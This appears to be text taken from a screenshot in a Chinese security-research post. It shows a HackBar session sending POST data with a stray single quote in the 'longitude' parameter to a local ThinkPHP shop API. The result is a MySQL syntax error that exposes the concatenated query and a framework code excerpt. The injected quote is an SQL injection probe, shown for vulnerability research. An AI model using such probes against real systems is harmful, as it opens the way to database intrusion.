 localhost:8083/index.php/home/api/shop
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
localhost:8083/index.php/home/api/shop
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
province_id=1&city_id=2&district_id=1&shop_address=aaaa&latitude=1&longitude=1'
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
错误语句:SELECT *,round(SQRT((POW(((1' - longitude)* 111),2))+ (POW(((1 - latitude)* 111),2))),2) AS distance FROM `tp_shop` WHERE `deleted` = :where_deleted AND `shop_status` =
:where_shop_status AND `province_id` = :where_province_id AND `city_id` = :where_city_id AND `district_id` = :where_district_id AND ( `shop_name` LIKE :where_shop_name OR `shop_address` LIKE
:where_shop_address ) ORDER BY distance ASC
[10501] PDOException in Connection.php line 391
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the right syntax to use
near '' - longitude)* 111),2))+ (POW(((1 - latitude)* 111),2))),2) AS distance FROM `' at line
1
382. // 调试结束
383. $this->debug(false);
384. // 返回结果集
385. return $this->getResult($pdo, $procedure);
386. } catch (\PDOException $e) {
387. if ($this->isBreak($e)) {
388. return $this->close()->query($sql, $bind, $master, $pdo);
389. }
390. echo '错误语句:'. $sql;
391. throw new PDOException($e, $this->config, $this->getLastsql());
392. } catch (\Throwable $e) {
393. if ($this->isBreak($e)) {
394. return $this->close()->query($sql, $bind, $master, $pdo);
395. }
先知社区